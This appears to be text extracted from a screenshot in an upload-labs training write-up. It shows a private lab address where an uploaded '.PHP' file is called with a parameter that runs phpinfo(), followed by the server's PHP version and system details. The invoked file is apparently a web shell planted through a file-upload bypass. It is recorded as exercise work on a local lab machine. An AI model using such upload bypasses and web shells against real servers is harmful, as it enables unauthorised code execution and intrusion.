 upload-labs
192.168.234.1/upload-labs-m
phpinfo()
192.168.234.1/upload-labs-master/upload/202206081104359748.PHP?a=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://172.22.19.84/C...
PHP Version 5.4.45
php
System Windows NT LAPTOP-HT75SD1F 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:20